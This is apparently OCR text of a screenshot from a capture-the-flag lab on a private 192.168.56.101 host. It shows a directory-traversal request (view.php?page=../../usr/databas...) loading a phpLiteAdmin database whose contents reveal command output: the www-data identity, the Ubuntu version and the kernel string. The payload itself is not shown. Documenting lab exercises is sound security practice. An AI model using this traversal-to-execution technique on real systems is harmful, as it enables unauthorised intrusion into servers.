 und... *Un... root... 11:50 AM 50%
undefined
phpLiteAdmin 192.168.56.101/view.php?pa
192.168.56.101/view.php?page=../../usr/databas
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
SQLite format 3@ -â! ŒŒrStable11CREATE TABLE '1' ('1' TEXT default 'www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data) DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=12.04 DISTRIB_CODENAME=precise DISTRIB_DESCRIPTION="Ubuntu
12.04.5 LTS" NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu
ID_LIKE=debian PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04" Linux
zico 3.2.0-23-generic #36-Ubuntu SMP Tue Apr 10 20:39:51 UTC 2012 x86_64 x86_64 x86_64
GNU/Linux ')